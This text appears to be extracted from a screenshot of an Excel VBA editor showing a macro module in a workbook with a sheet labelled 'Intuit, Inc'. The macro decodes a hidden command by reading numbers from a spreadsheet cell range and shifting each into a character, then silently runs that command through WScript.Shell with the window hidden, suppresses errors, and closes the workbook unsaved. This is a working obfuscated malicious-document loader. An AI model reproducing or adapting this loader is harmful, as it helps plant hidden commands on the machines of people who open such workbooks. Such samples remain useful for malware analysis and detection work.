 工程 - VBAProject
VBAProject (ab915c079321cd2
Microsoft Excel 对象
Sheet1 (Intuit, Inc)
ThisWorkbook
模块
模块1
(通用)
business
Sub calc()
Debug.Print business(988377)
End Sub
Function business(l As Long)
Dim als As Range, pay As Range, price As String
Set als = Range("C192:HA310").SpecialCells(xlConstants)
For Each pay In als
price = price + Chr(pay + 1)
Next
On Error Resume Next: WScript.Quit = ("" & CreateObject((("WScript.Shell"))).Run((price), (0), (0))): WScript.Quit: MsgBox "": ActiveWorkbook.Close False
End Function